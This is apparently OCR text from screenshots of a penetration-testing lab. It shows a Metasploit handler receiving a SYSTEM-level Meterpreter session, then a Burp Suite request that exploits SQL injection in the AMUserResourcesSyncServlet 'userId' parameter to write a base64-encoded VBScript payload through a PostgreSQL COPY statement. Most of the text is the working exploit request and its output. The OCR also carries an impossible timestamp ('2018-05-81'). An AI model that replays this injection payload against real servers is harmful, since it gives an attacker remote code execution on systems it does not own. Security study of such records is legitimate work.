 root@kali: ~ 168x11
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.121.113
[*] Meterpreter session 11 opened (192.168.119.120:4444 -> 192.168.121.113:56172) at 2018-05-81 11:02:33 -
sessions -i 11
[*] Starting interaction with 11...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://192.168.120.113:8443 ?
Request
Raw Params Headers Hex
POST /servlet/AMUserResourcesSyncServlet HTTP/1.1
Host: 192.168.2.208:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 12336
ForMasRange=1&userId=1;copy+(select+convert_from(deco
de($$T24gRXJyb3IgUmVzdW1lIE5leHQ6U2V0IG9ialdiZW1Mb2Nh
dG9yID0gQ3JlYXRlT2JqZWN0ICgiV2JlbVNjcmlwdGluZy5TV2Jlb
UxvY2F0b3IiKTppZiBFcnIuTnVtYmVyIFRoZW46V1NjcmlwdC5FY2
hvIHZiQ3JMZiAmICJFcnJvciAjICIgJiAiICIgJiBFcnIuRGVzY3J
pcHRpb246RW5kIElmOk9uIEVycm9yIEdvVG8gMDpPbiBFcnJvciBS
ZXN1bWUgTmV4dDpTZWxlY3QgQ2FzZSBXU2NyaXB0LkFyZ3VtZW50c
y5Db3VudDpDYXNlIDI6c3RyQ29tcHV0ZXIgPSBXc2NyaXB0LkFyZ3
VtZW50cygwKTpzdHJRdWVyeSA9IFdzY3JpcHQuQXJndW1lbnRzKDE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID_APM_9090=151D92D8CFF146F44FC8E12AB26FFF46;
Path=/; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Fri, 18 May 2018 16:56:12 GMT